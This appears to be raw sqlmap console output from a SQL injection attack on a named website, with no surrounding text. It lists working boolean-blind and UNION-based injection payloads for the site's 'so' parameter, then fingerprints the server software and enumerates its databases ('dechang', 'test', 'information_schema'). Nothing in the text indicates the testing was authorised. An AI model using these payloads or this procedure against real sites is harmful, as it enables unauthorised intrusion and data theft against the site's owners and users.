 Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: so=-6688' OR 2896=2896#
Type: UNION query
Title: MySQL UNION query (random number) - 6 columns
Payload: so=-8526' UNION ALL SELECT 6878,6878,6878,6878,CONCAT(0x717a7a7671,0x58424979687a55637749756a53705655454579
55536673686f42744f5977476a505a4c7172744e44,0x716a716a71),6878#
---
[19:29:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, PHP 5.5.38
back-end DBMS: MySQL unknown
[19:29:59] [INFO] fetching database names
[19:30:00] [WARNING] reflective value(s) found and filtering out
[19:30:00] [INFO] resumed: 'information_schema'
[19:30:00] [INFO] resumed: 'dechang'
[19:30:00] [INFO] resumed: 'test'
available databases [3]:
[*] dechang
[*] information_schema
[*] test
[19:30:00] [INFO] fetched data logged to text files under 'C:\Users\86138\AppData\Local\sqlmap\output\www.scdczz.cn'
[19:30:00] [WARNING] your sqlmap version is outdated
[*] ending @ 19:30:00 /2022-03-17/
C:\Python27\sqlmap>